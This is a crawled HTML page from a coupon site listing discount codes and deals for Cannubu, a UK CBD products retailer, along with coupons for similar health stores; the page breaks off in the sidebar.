

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.deltacoupon.com/cannubu
body_size: 5963
content:
<!doctype html>
<html>
<head>
<meta charset="utf-8">
<title>15% Off Cannubu Voucher Codes Jan 2026 - DeltaCoupon</title>
<meta name="description" content="We promise not to drain your pockets. Get Cannubu Voucher Codes & Voucher Codes from DeltaCoupon. Recieve cashback deals on your favorite product" />
<link rel="canonical" href="https://www.deltacoupon.com/cannubu" />
<link href="https://www.deltacoupon.com/css/style.css" rel="stylesheet" type="text/css">
<meta name="viewport" content="width=device-width,minimum-scale=1,initial-scale=1"><link rel="shortcut icon" href="https://www.deltacoupon.com/images/iconpromotion.png" type="image/x-icon" />
</head>
<body>
<div class="bottom-header" id="header">
	<div class="row">
    <div class="site-logo">
      <a href="/"><img src="https://www.deltacoupon.com/images/promo-codes.png" alt="DeltaCoupon" title="DeltaCoupon"></a>
    </div>
    <div class="center-linked">
    	<ul class="nav nav-pills  hidden-xs">
  	  <li  class="menu-item menu-item-type-post_type menu-item-object-page droplist">
        <span>Stores <i class="fa fa-caret-down"></i>
            <ul>
                <li><a href="https://www.deltacoupon.com/zaful">Zaful</a></li>
<li><a href="https://www.deltacoupon.com/lightinthebox">light in the box</a></li>
<li><a href="https://www.deltacoupon.com/rosewholesale">fairyseason</a></li>
<li><a href="https://www.deltacoupon.com/aliexpress">AliExpress</a></li>
<li><a href="https://www.deltacoupon.com/rosegal">Rosegal</a></li>
<li><a href="https://www.deltacoupon.com/modlily">Modlily</a></li>
<li><a href="https://www.deltacoupon.com/namecheap">NameCheap</a></li>
<li><a href="https://www.deltacoupon.com/shein-coupons">Shein</a></li>
<li><a href="https://www.deltacoupon.com/yoins">Yoins</a></li>

<li><a href="https://www.deltacoupon.com/bellelily">Bellelily</a></li>
<li><a href="https://www.deltacoupon.com/banggood">Banggood</a></li>
                <li><a href="https://www.deltacoupon.com/browse-stores">Browse Stores</a></li>
            </ul>
        </span></li>  
<li  class="menu-item menu-item-type-post_type menu-item-object-page droplist">
<span>Categories <i class="fa fa-caret-down"></i>
<ul>
<li><a href="https://www.deltacoupon.com/categories-clothing-and-accessories">Clothing & Accessories</a></li>
<li><a href="https://www.deltacoupon.com/categories-shoes">Shoes</a></li>
<li><a href="https://www.deltacoupon.com/categories-automotive">Automotive</a></li>
<li><a href="https://www.deltacoupon.com/categories-bras-and-lingerie">Bras & Lingeire</a></li>
<li><a href="https://www.deltacoupon.com/categories-web-hosting-and-software">Webhosting and software</a></li>
<li><a href="https://www.deltacoupon.com/categories-health-and-care">Pet Care</a></li>
<li><a href="https://www.deltacoupon.com/categories-home-appliances">Home Appliances</a></li>
<li><a href="https://www.deltacoupon.com/categories-eyewear">Eyeweare</a></li>
<li><a href="https://www.deltacoupon.com/categories-books-and-stationery">Book And Stationary</a></li>
<li><a href="https://www.deltacoupon.com/categories-health-and-care">Health & Care</a></li>
<li><a href="https://www.deltacoupon.com/categories-mobiles-and-accessories">Mobiles & Accesories</a></li>
<li><a href="https://www.deltacoupon.com/categories-travel">Travels</a></li>
<li><a href="https://www.deltacoupon.com/categories-sports">Sports</a></li>
<li><a href="https://www.deltacoupon.com/categories">Browse Categories</a></li>
</ul>
</span></li>
  	    <li  class="menu-item menu-item-type-post_type menu-item-object-page">
        <a href="https://www.deltacoupon.com/blog/"><span>Blog</span></a></li>
                <li  class="menu-item menu-item-type-post_type menu-item-object-page">
        <a href="https://www.deltacoupon.com/black-friday-deals"><span>Black Friday</span></a></li>
          	</ul>
    </div>
    <div class="searchbar">
    	<div class="search-field">
    	<form method="post">
           <input type="text" id="search" name="sn" autocomplete="off" class="inputsearch search_query form-control search" placeholder=" store name ..."><button class="searchbtn"><i class="fa fa-search"></i></button>
           <div class="clear"></div><div id="divResult" align="center"></div>
        </form>
      <div class="clear"></div>
      <div id="divResult"></div>
      </div>
      <div class="popular-search">
      </div>
    </div>
    <div class="mb-link"><a href="https://www.deltacoupon.com/black-friday-deals">Black Friday</a></div>
    <div class="mobile-nav" onclick="myDropNav()"><i class="fa fa-bars"></i></div>
    <div class="clear"></div>
  </div>
</div>
 <div class="headergap" style=""><br/></div>
 <script>
function myDropNav(){
  var dropx = document.getElementById("menuasdad");
if (dropx.style.display === "block") {
    dropx.style.display = "none";
  } else {
    dropx.style.display = "block";
  }
}
 </script>
 <ul id="menuasdad" class="nav nav-pills navm-pills  hidden-xs">
  	  <li  class="menu-item menu-item-type-post_type menu-item-object-page droplist">
        <span>Stores <i class="fa fa-caret-down"></i>
            <ul>
                <li><a href="https://www.deltacoupon.com/zaful">Zaful</a></li>
<li><a href="https://www.deltacoupon.com/lightinthebox">light in the box</a></li>
<li><a href="https://www.deltacoupon.com/rosewholesale">fairyseason</a></li>
<li><a href="https://www.deltacoupon.com/aliexpress">AliExpress</a></li>
<li><a href="https://www.deltacoupon.com/rosegal">Rosegal</a></li>
<li><a href="https://www.deltacoupon.com/modlily">Modlily</a></li>
<li><a href="https://www.deltacoupon.com/namecheap">NameCheap</a></li>
<li><a href="https://www.deltacoupon.com/shein-coupons">Shein</a></li>
<li><a href="https://www.deltacoupon.com/yoins">Yoins</a></li>

<li><a href="https://www.deltacoupon.com/bellelily">Bellelily</a></li>
<li><a href="https://www.deltacoupon.com/banggood">Banggood</a></li>
                <li><a href="https://www.deltacoupon.com/browse-stores">Browse Stores</a></li>
            </ul>
        </span></li>  
<li  class="menu-item menu-item-type-post_type menu-item-object-page droplist">
<span>Categories <i class="fa fa-caret-down"></i>
<ul>
<li><a href="https://www.deltacoupon.com/categories-clothing-and-accessories">Clothing & Accessories</a></li>
<li><a href="https://www.deltacoupon.com/categories-shoes">Shoes</a></li>
<li><a href="https://www.deltacoupon.com/categories-automotive">Automotive</a></li>
<li><a href="https://www.deltacoupon.com/categories-bras-and-lingerie">Bras & Lingeire</a></li>
<li><a href="https://www.deltacoupon.com/categories-web-hosting-and-software">Webhosting and software</a></li>
<li><a href="https://www.deltacoupon.com/categories-health-and-care">Pet Care</a></li>
<li><a href="https://www.deltacoupon.com/categories-home-appliances">Home Appliances</a></li>
<li><a href="https://www.deltacoupon.com/categories-eyewear">Eyeweare</a></li>
<li><a href="https://www.deltacoupon.com/categories-books-and-stationery">Book And Stationary</a></li>
<li><a href="https://www.deltacoupon.com/categories-health-and-care">Health & Care</a></li>
<li><a href="https://www.deltacoupon.com/categories-mobiles-and-accessories">Mobiles & Accesories</a></li>
<li><a href="https://www.deltacoupon.com/categories-travel">Travels</a></li>
<li><a href="https://www.deltacoupon.com/categories-sports">Sports</a></li>
<li><a href="https://www.deltacoupon.com/categories">Browse Categories</a></li>
</ul>
</span></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page droplist">
        <span>Seasonal Deals <i class="fa fa-caret-down"></i>
            <ul>
                <li><a href="https://www.deltacoupon.com/christmas-deals">Christmas</a></li>
                <li><a href="https://www.deltacoupon.com/halloween-deals">Halloween</a></li>
                <li><a href="https://www.deltacoupon.com/cyber-monday-deals">Cyber Monday</a></li>
                <li><a href="https://www.deltacoupon.com/black-friday-deals">Black Friday</a></li>
            </ul>    
        </span>
        </li>
        
  	    <li  class="menu-item menu-item-type-post_type menu-item-object-page">
        <a href="https://www.deltacoupon.com/blog/"><span>Blog</span></a></li>
        
  	</ul>
<div class="row store-coupon">
<img src="https://www.deltacoupon.com/logos/cannubu-promo.gif" class="mobileimg" height="100" width="100" alt="Cannubu" title="Cannubu Coupon Codes and Deals"><h1>Cannubu Voucher Codes</h1>
<div class="clear"></div>
	<div class="col-75">
	        	<div class="product-50 box-shadow">
          <div class="product-img">
            <div class="cwrap">
              <div class="txt"><span>15%</span> 
              <span >Off</span></div>
            </div>
          </div>
          <div class="product-detail">
                          <h3 class="product-title">15% Off Cannubu Coupon Code</h3>
            <div class="product-dec">Enjoy 15% off on your order by using this coupon code at checkout.            </div>
            <div class="offer-button"> 
                    						<a href="https://www.deltacoupon.com/redirect/1042/6530" rel="nofollow" onClick="window.open('https://www.deltacoupon.com/cannubu/6530','_blank');"><div class="clicktoreveal green">
                      <div class="over"><span>Click to Reveal</span></div>
                      <div class="code">TWITTER15</div>
										</div></a>
										            
              <div class="couponbtn-verify" style="padding-top:15px;">
                 <div class="sharethis-inline-share-buttons" style="float:right; margin-left:10px; margin-top:5px;"></div>
                  <span style="display:inline-block; margin-top:10px;">Expires: Limited Time</span></div>
            </div>
            
          </div>
          <div class="clear"></div>
          <div class="couponbtn-verifym" style="padding-top:10px; padding-bottom:15px;">
                 <div class="sharethis-inline-share-buttons" style="float:right; margin-left:10px; margin-top:5px;"></div>
                  <span class="timedate" style="font-size:14px;">Expires: Limited Time</span></div>
                  <div class="clear"></div>
        </div>
            	<div class="product-50 box-shadow">
          <div class="product-img">
            <div class="cwrap">
              <div class="txt"><span>10%</span> 
              <span >Off</span></div>
            </div>
          </div>
          <div class="product-detail">
                          <h3 class="product-title">10% Off Cannubu Promo Code</h3>
            <div class="product-dec">Grab 10% off on your order by using this promo code at checkout.            </div>
            <div class="offer-button"> 
                    						<a href="https://www.deltacoupon.com/redirect/1042/6529" rel="nofollow" onClick="window.open('https://www.deltacoupon.com/cannubu/6529','_blank');"><div class="clicktoreveal green">
                      <div class="over"><span>Click to Reveal</span></div>
                      <div class="code">EMAIL10</div>
										</div></a>
										            
              <div class="couponbtn-verify" style="padding-top:15px;">
                 <div class="sharethis-inline-share-buttons" style="float:right; margin-left:10px; margin-top:5px;"></div>
                  <span style="display:inline-block; margin-top:10px;">Expires: Limited Time</span></div>
            </div>
            
          </div>
          <div class="clear"></div>
          <div class="couponbtn-verifym" style="padding-top:10px; padding-bottom:15px;">
                 <div class="sharethis-inline-share-buttons" style="float:right; margin-left:10px; margin-top:5px;"></div>
                  <span class="timedate" style="font-size:14px;">Expires: Limited Time</span></div>
                  <div class="clear"></div>
        </div>
            	<div class="product-50 box-shadow">
          <div class="product-img">
            <div class="cwrap">
              <div class="txt"><span>Free</span> 
              <span  style="font-size:15px; padding-bottom:20px;">Shiping</span></div>
            </div>
          </div>
          <div class="product-detail">
                          <h3 class="product-title">Free Shipping Promotion</h3>
            <div class="product-dec">Get free shipping on your orders in all over UK.            </div>
            <div class="offer-button"> 
                          	<a href="https://www.deltacoupon.com/redirect/1042/6531" rel="nofollow" onClick="window.open('https://www.deltacoupon.com/cannubu/6531','_blank');"><div class="clicktoreveal green">
                      <div class="over"><span>Click to Activate</span></div>
                      <div class="code"></div>
										</div></a>
                          
              <div class="couponbtn-verify" style="padding-top:15px;">
                 <div class="sharethis-inline-share-buttons" style="float:right; margin-left:10px; margin-top:5px;"></div>
                  <span style="display:inline-block; margin-top:10px;">Expires: Limited Time</span></div>
            </div>
            
          </div>
          <div class="clear"></div>
          <div class="couponbtn-verifym" style="padding-top:10px; padding-bottom:15px;">
                 <div class="sharethis-inline-share-buttons" style="float:right; margin-left:10px; margin-top:5px;"></div>
                  <span class="timedate" style="font-size:14px;">Expires: Limited Time</span></div>
                  <div class="clear"></div>
        </div>
            	<div class="product-50 box-shadow">
          <div class="product-img">
            <div class="cwrap">
              <div class="txt"><span>30%</span> 
              <span >Off</span></div>
            </div>
          </div>
          <div class="product-detail">
                          <h3 class="product-title">30% Off Cannubu Discount</h3>
            <div class="product-dec">Get up to 30% off on selected products at Cannubu.            </div>
            <div class="offer-button"> 
                          	<a href="https://www.deltacoupon.com/redirect/1042/6535" rel="nofollow" onClick="window.open('https://www.deltacoupon.com/cannubu/6535','_blank');"><div class="clicktoreveal green">
                      <div class="over"><span>Click to Activate</span></div>
                      <div class="code"></div>
										</div></a>
                          
              <div class="couponbtn-verify" style="padding-top:15px;">
                 <div class="sharethis-inline-share-buttons" style="float:right; margin-left:10px; margin-top:5px;"></div>
                  <span style="display:inline-block; margin-top:10px;">Expires: Limited Time</span></div>
            </div>
            
          </div>
          <div class="clear"></div>
          <div class="couponbtn-verifym" style="padding-top:10px; padding-bottom:15px;">
                 <div class="sharethis-inline-share-buttons" style="float:right; margin-left:10px; margin-top:5px;"></div>
                  <span class="timedate" style="font-size:14px;">Expires: Limited Time</span></div>
                  <div class="clear"></div>
        </div>
            	<div class="product-50 box-shadow">
          <div class="product-img">
            <div class="cwrap">
              <div class="txt"><span>Price</span> 
              <span  style="font-size:15px; padding-bottom:20px;">Â£30</span></div>
            </div>
          </div>
          <div class="product-detail">
                          <h3 class="product-title">Cbd Oil 500Mg Starting At Â£30</h3>
            <div class="product-dec">Purchase cbd oil 500mg with just Â£30 at Cannubu.            </div>
            <div class="offer-button"> 
                          	<a href="https://www.deltacoupon.com/redirect/1042/6533" rel="nofollow" onClick="window.open('https://www.deltacoupon.com/cannubu/6533','_blank');"><div class="clicktoreveal green">
                      <div class="over"><span>Click to Activate</span></div>
                      <div class="code"></div>
										</div></a>
                          
              <div class="couponbtn-verify" style="padding-top:15px;">
                 <div class="sharethis-inline-share-buttons" style="float:right; margin-left:10px; margin-top:5px;"></div>
                  <span style="display:inline-block; margin-top:10px;">Expires: On Going</span></div>
            </div>
            
          </div>
          <div class="clear"></div>
          <div class="couponbtn-verifym" style="padding-top:10px; padding-bottom:15px;">
                 <div class="sharethis-inline-share-buttons" style="float:right; margin-left:10px; margin-top:5px;"></div>
                  <span class="timedate" style="font-size:14px;">Expires: On Going</span></div>
                  <div class="clear"></div>
        </div>
            	<div class="product-50 box-shadow">
          <div class="product-img">
            <div class="cwrap">
              <div class="txt"><span>10%</span> 
              <span >Off</span></div>
            </div>
          </div>
          <div class="product-detail">
                          <h3 class="product-title">10% Off On Sign Up</h3>
            <div class="product-dec">Sign up now at Cannubu and get 10% off on your order.            </div>
            <div class="offer-button"> 
                          	<a href="https://www.deltacoupon.com/redirect/1042/6532" rel="nofollow" onClick="window.open('https://www.deltacoupon.com/cannubu/6532','_blank');"><div class="clicktoreveal green">
                      <div class="over"><span>Click to Activate</span></div>
                      <div class="code"></div>
										</div></a>
                          
              <div class="couponbtn-verify" style="padding-top:15px;">
                 <div class="sharethis-inline-share-buttons" style="float:right; margin-left:10px; margin-top:5px;"></div>
                  <span style="display:inline-block; margin-top:10px;">Expires: Limited Time</span></div>
            </div>
            
          </div>
          <div class="clear"></div>
          <div class="couponbtn-verifym" style="padding-top:10px; padding-bottom:15px;">
                 <div class="sharethis-inline-share-buttons" style="float:right; margin-left:10px; margin-top:5px;"></div>
                  <span class="timedate" style="font-size:14px;">Expires: Limited Time</span></div>
                  <div class="clear"></div>
        </div>
            	<div class="product-50 box-shadow">
          <div class="product-img">
            <div class="cwrap">
              <div class="txt"><span>Price</span> 
              <span  style="font-size:15px; padding-bottom:20px;">Â£30</span></div>
            </div>
          </div>
          <div class="product-detail">
                          <h3 class="product-title">CBD Capsules 1000mg For Â£30</h3>
            <div class="product-dec">Purchase now your cbd capsules 1000mg in just Â£30 at Cannubu.            </div>
            <div class="offer-button"> 
                          	<a href="https://www.deltacoupon.com/redirect/1042/6534" rel="nofollow" onClick="window.open('https://www.deltacoupon.com/cannubu/6534','_blank');"><div class="clicktoreveal green">
                      <div class="over"><span>Click to Activate</span></div>
                      <div class="code"></div>
										</div></a>
                          
              <div class="couponbtn-verify" style="padding-top:15px;">
                 <div class="sharethis-inline-share-buttons" style="float:right; margin-left:10px; margin-top:5px;"></div>
                  <span style="display:inline-block; margin-top:10px;">Expires: On Going</span></div>
            </div>
            
          </div>
          <div class="clear"></div>
          <div class="couponbtn-verifym" style="padding-top:10px; padding-bottom:15px;">
                 <div class="sharethis-inline-share-buttons" style="float:right; margin-left:10px; margin-top:5px;"></div>
                  <span class="timedate" style="font-size:14px;">Expires: On Going</span></div>
                  <div class="clear"></div>
        </div>
                <br />

	<div class="clear"></div>
              

                <h2>Similar Coupons and Promo Codes</h2><br />
    			<div class="offer-25 offer-334" style="">
      <div class="offer-detail">
        <div class="store-logo"> <img src="https://www.deltacoupon.com/logos/bens-natural-health-discount.jpg" height="100" width="100" alt="10% Off Sitewide Ben's Natural Health Discount Code" title="10% Off Sitewide Ben's Natural Health Discount Code"> </div>
        <div class="smallborder"></div>
        <h3 class="offer-title" style="min-height:100px;"><a href="ben-s-natural-health-discount-code">10% Off Sitewide Ben's Natural Health Discount Code</a></h3>
        <div class="offer-button" style="display:inline-block;">
                  <a href="https://www.deltacoupon.com/redirect/1849" rel="nofollow" onClick="window.open('https://www.deltacoupon.com/cannubu/13550','_blank');">
          <div class="clicktoreveal green" id="6534_clicktoreveal">
            <div class="over"><span>Click to Reveal</span></div>
            <div class="code">BUDDY10</div>
          </div>
          </a>
                  </div>
      </div>
    </div>
			         			
			
			
				<div class="offer-25 offer-334" style="">
      <div class="offer-detail">
        <div class="store-logo"> <img src="https://www.deltacoupon.com/logos/beliebis-discount-code.jpg" height="100" width="100" alt="25% Off Site Wide Beliebis UK Coupon Code" title="25% Off Site Wide Beliebis UK Coupon Code"> </div>
        <div class="smallborder"></div>
        <h3 class="offer-title" style="min-height:100px;"><a href="beliebis-uk-discount-codes">25% Off Site Wide Beliebis UK Coupon Code</a></h3>
        <div class="offer-button" style="display:inline-block;">
                  <a href="https://www.deltacoupon.com/redirect/1848" rel="nofollow" onClick="window.open('https://www.deltacoupon.com/cannubu/13515','_blank');">
          <div class="clicktoreveal green" id="6534_clicktoreveal">
            <div class="over"><span>Click to Reveal</span></div>
            <div class="code">FIRST25</div>
          </div>
          </a>
                  </div>
      </div>
    </div>
			         			
			
			
				<div class="offer-25 offer-334" style="">
      <div class="offer-detail">
        <div class="store-logo"> <img src="https://www.deltacoupon.com/logos/thearcticpure-promo.jpg" height="100" width="100" alt="20% Off Coupon Code" title="20% Off Coupon Code"> </div>
        <div class="smallborder"></div>
        <h3 class="offer-title" style="min-height:100px;"><a href="arctic-pure-promo-code">20% Off Coupon Code</a></h3>
        <div class="offer-button" style="display:inline-block;">
                  <a href="https://www.deltacoupon.com/redirect/1847" rel="nofollow" onClick="window.open('https://www.deltacoupon.com/cannubu/13506','_blank');">
          <div class="clicktoreveal green" id="6534_clicktoreveal">
            <div class="over"><span>Click to Reveal</span></div>
            <div class="code">MARLOU</div>
          </div>
          </a>
                  </div>
      </div>
    </div>
			         <div class="clear"></div>			
			
			
				<div class="offer-25 offer-334" style="">
      <div class="offer-detail">
        <div class="store-logo"> <img src="https://www.deltacoupon.com/logos/equi-life-promo.jpg" height="100" width="100" alt="20% Off Sitewide Coupon Code" title="20% Off Sitewide Coupon Code"> </div>
        <div class="smallborder"></div>
        <h3 class="offer-title" style="min-height:100px;"><a href="equilife-coupons-and-promo-codes">20% Off Sitewide Coupon Code</a></h3>
        <div class="offer-button" style="display:inline-block;">
                  <a href="https://www.deltacoupon.com/redirect/1840" rel="nofollow" onClick="window.open('https://www.deltacoupon.com/cannubu/13248','_blank');">
          <div class="clicktoreveal green" id="6534_clicktoreveal">
            <div class="over"><span>Click to Reveal</span></div>
            <div class="code">HONEY20</div>
          </div>
          </a>
                  </div>
      </div>
    </div>
			         			
			
			
				<div class="offer-25 offer-334" style="">
      <div class="offer-detail">
        <div class="store-logo"> <img src="https://www.deltacoupon.com/logos/drk-cbd-discount-code.jpg" height="100" width="100" alt="30% Off Drk-cbd Halloween Voucher Code" title="30% Off Drk-cbd Halloween Voucher Code"> </div>
        <div class="smallborder"></div>
        <h3 class="offer-title" style="min-height:100px;"><a href="drk-cbdco-discount-code">30% Off Drk-cbd Halloween Voucher Code</a></h3>
        <div class="offer-button" style="display:inline-block;">
                  <a href="https://www.deltacoupon.com/redirect/1826" rel="nofollow" onClick="window.open('https://www.deltacoupon.com/cannubu/13185','_blank');">
          <div class="clicktoreveal green" id="6534_clicktoreveal">
            <div class="over"><span>Click to Reveal</span></div>
            <div class="code">drkhalloween!</div>
          </div>
          </a>
                  </div>
      </div>
    </div>
			         			
			
			
				<div class="offer-25 offer-334" style="">
      <div class="offer-detail">
        <div class="store-logo"> <img src="https://www.deltacoupon.com/logos/wildwomenteaclub-discount.jpg" height="100" width="100" alt="Flat 12% Off Wild Women Tea Club Discount Code" title="Flat 12% Off Wild Women Tea Club Discount Code"> </div>
        <div class="smallborder"></div>
        <h3 class="offer-title" style="min-height:100px;"><a href="wild-women-tea-club-discount-codes">Flat 12% Off Wild Women Tea Club Discount Code</a></h3>
        <div class="offer-button" style="display:inline-block;">
                  <a href="https://www.deltacoupon.com/redirect/1762" rel="nofollow" onClick="window.open('https://www.deltacoupon.com/cannubu/13014','_blank');">
          <div class="clicktoreveal green" id="6534_clicktoreveal">
            <div class="over"><span>Click to Reveal</span></div>
            <div class="code">WELCOME</div>
          </div>
          </a>
                  </div>
      </div>
    </div>
			         <div class="clear"></div>			
			
			
				<div class="offer-25 offer-334" style="">
      <div class="offer-detail">
        <div class="store-logo"> <img src="https://www.deltacoupon.com/logos/misfitmasks-promo.jpg" height="100" width="100" alt="10% Off Sitewide MisfitMasks Discount Code" title="10% Off Sitewide MisfitMasks Discount Code"> </div>
        <div class="smallborder"></div>
        <h3 class="offer-title" style="min-height:100px;"><a href="misfitmasks-discount-codes">10% Off Sitewide MisfitMasks Discount Code</a></h3>
        <div class="offer-button" style="display:inline-block;">
                  <a href="https://www.deltacoupon.com/redirect/1732" rel="nofollow" onClick="window.open('https://www.deltacoupon.com/cannubu/12614','_blank');">
          <div class="clicktoreveal green" id="6534_clicktoreveal">
            <div class="over"><span>Click to Reveal</span></div>
            <div class="code">MASK10</div>
          </div>
          </a>
                  </div>
      </div>
    </div>
			         			
			
			
				<div class="offer-25 offer-334" style="">
      <div class="offer-detail">
        <div class="store-logo"> <img src="https://www.deltacoupon.com/logos/herbivoreindustries-discount.jpg" height="100" width="100" alt="30% Off Herbivore Industries Discount" title="30% Off Herbivore Industries Discount"> </div>
        <div class="smallborder"></div>
        <h3 class="offer-title" style="min-height:100px;"><a href="herbivore-industries-discount-codes">30% Off Herbivore Industries Discount</a></h3>
        <div class="offer-button" style="display:inline-block;">
                <a href="https://www.deltacoupon.com/redirect/1722" rel="nofollow" onClick="window.open('https://www.deltacoupon.com/herbivore-industries-discount-codes/12562','_blank');">
          <div class="clicktoreveal green" id="6534_clicktoreveal">
            <div class="over"><span>Click to Activate</span></div>
            <div class="code"></div>
          </div>
          </a>
                </div>
      </div>
    </div>
			         			
			
			
				<div class="offer-25 offer-334" style="">
      <div class="offer-detail">
        <div class="store-logo"> <img src="https://www.deltacoupon.com/logos/dirteaworld-discount.jpg" height="100" width="100" alt="20% Off Dirtea Discount" title="20% Off Dirtea Discount"> </div>
        <div class="smallborder"></div>
        <h3 class="offer-title" style="min-height:100px;"><a href="dirtea-coupons-and-promo-codes">20% Off Dirtea Discount</a></h3>
        <div class="offer-button" style="display:inline-block;">
                <a href="https://www.deltacoupon.com/redirect/1712" rel="nofollow" onClick="window.open('https://www.deltacoupon.com/dirtea-coupons-and-promo-codes/12505','_blank');">
          <div class="clicktoreveal green" id="6534_clicktoreveal">
            <div class="over"><span>Click to Activate</span></div>
            <div class="code"></div>
          </div>
          </a>
                </div>
      </div>
    </div>
			         <div class="clear"></div>			
			
			
				<div class="offer-25 offer-334" style="">
      <div class="offer-detail">
        <div class="store-logo"> <img src="https://www.deltacoupon.com/logos/buycbdoilsuk-coupons.jpg" height="100" width="100" alt="10% Off Sitewide Buy CBD Oils UK Discount Code" title="10% Off Sitewide Buy CBD Oils UK Discount Code"> </div>
        <div class="smallborder"></div>
        <h3 class="offer-title" style="min-height:100px;"><a href="buy-cbd-oils-uk-discount-codes">10% Off Sitewide Buy CBD Oils UK Discount Code</a></h3>
        <div class="offer-button" style="display:inline-block;">
                  <a href="https://www.deltacoupon.com/redirect/1702" rel="nofollow" onClick="window.open('https://www.deltacoupon.com/cannubu/12442','_blank');">
          <div class="clicktoreveal green" id="6534_clicktoreveal">
            <div class="over"><span>Click to Reveal</span></div>
            <div class="code">NEW10</div>
          </div>
          </a>
                  </div>
      </div>
    </div>
			         			
			
			
				<div class="offer-25 offer-334" style="">
      <div class="offer-detail">
        <div class="store-logo"> <img src="https://www.deltacoupon.com/logos/alyaka-promo-code.jpg" height="100" width="100" alt="20% Off Sitewide Alyaka Coupon Code" title="20% Off Sitewide Alyaka Coupon Code"> </div>
        <div class="smallborder"></div>
        <h3 class="offer-title" style="min-height:100px;"><a href="alyaka-coupons-and-promo-codes">20% Off Sitewide Alyaka Coupon Code</a></h3>
        <div class="offer-button" style="display:inline-block;">
                  <a href="https://www.deltacoupon.com/redirect/1666" rel="nofollow" onClick="window.open('https://www.deltacoupon.com/cannubu/12211','_blank');">
          <div class="clicktoreveal green" id="6534_clicktoreveal">
            <div class="over"><span>Click to Reveal</span></div>
            <div class="code">WOFR20</div>
          </div>
          </a>
                  </div>
      </div>
    </div>
			         			
			
			
				<div class="offer-25 offer-334" style="">
      <div class="offer-detail">
        <div class="store-logo"> <img src="https://www.deltacoupon.com/logos/culturesforhealth-promo-code.jpg" height="100" width="100" alt="15% Off Sitewide Cultures for Health Coupon Code" title="15% Off Sitewide Cultures for Health Coupon Code"> </div>
        <div class="smallborder"></div>
        <h3 class="offer-title" style="min-height:100px;"><a href="cultures-for-health-coupon-codes">15% Off Sitewide Cultures for Health Coupon Code</a></h3>
        <div class="offer-button" style="display:inline-block;">
                  <a href="https://www.deltacoupon.com/redirect/1653" rel="nofollow" onClick="window.open('https://www.deltacoupon.com/cannubu/12128','_blank');">
          <div class="clicktoreveal green" id="6534_clicktoreveal">
            <div class="over"><span>Click to Reveal</span></div>
            <div class="code">CFHLNX15</div>
          </div>
          </a>
                  </div>
      </div>
    </div>
			         <div class="clear"></div>			
			
			
		
	
    </div>  
    <div class="store-col-25">
    	<div class="sidebox">
        	<div class="storelogo">
            	<img src="https://www.deltacoupon.com/logos/cannubu-promo.gif" height="100" width="100" alt="Cannubu" title="Cannubu Coupon Codes and Deals">
            </div>
            <h4>Cannubu Codes and Deals </h4>
            <ul class="bread-ul">
<li class="bread-li"><div ><a href="https://www.deltacoupon.com/"><span>Home</span></a>›</div></li><li class="bread-li"><div><a href="https://www.deltacoupon.com/categories-health-and-care"><span>Health & Care</span></a> ›</div></li>
<li class="bread-li">Cannubu</li></ul>
            <div class="brand-content"></div>




        </div>
        <div class="sidebox" style="background:#DD3333; color:#fff;">
            <form method="post" action="" id="users_news_store_first" _lpchecked="1" class="clearfix">
                <div class="h2" style="font-size:17px; font-family:arial;">Subscribe for exclusive deals and coupons</div>
                <input type="hidden" name="hiddenid" value="1042">
              <input type="text" class="email" id="subscribe-filed2" autocomplete="off" name="email" placeholder="Enter Your Email" style="border-top-left-radius:5px; border-bottom-left-radius:5px;">
              <button type="button" onclick="requestSubscribe2(1042)" style="background:rgba(255,255,255, 0.2);border-top-right-radius:5px; border-bottom-right-radius:5px; ">Send</button>
            </form>
            <div class="clear"></div>
            <div id="cerr2"></div>
        </div> 
        <div class="sidebox">
        	<div class="h2">Similar Stores</div>
        	 			 <div class="p-store-logo">
           <a href="https://www.deltacoupon.com/diamond-cbd-coupon-code"><img src="https://www.deltacoupon.com/logos/diamondcbd-coupon-code.jpg" height="100" width="100" alt="Diamond CBD Coupon Code" title="Diamond CBD Coupon Code"></a>
          </div>
          			 <div class="p-store-logo">
